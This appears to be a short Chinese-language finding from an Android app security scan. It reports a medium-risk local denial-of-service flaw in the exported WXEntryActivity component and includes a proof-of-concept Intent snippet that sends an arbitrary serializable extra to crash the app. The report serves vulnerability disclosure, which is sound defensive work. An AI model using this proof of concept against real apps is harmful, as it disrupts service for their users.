 【中危】系统组件本地拒绝服务漏洞检测 发现1处
详细内容：以下组件存在本地拒绝服务漏洞
com.example.wegame.wxapi.WXEntryActivity { 利用代码片段(poc):
Intent intent=new Intent();
intent.setComponent(new ComponentName("com.example.wegame",
"com.example.wegame.wxapi.WXEntryActivity"));
intent.putExtra("anykey",new AnySerializableClass());
startActivity(intent); }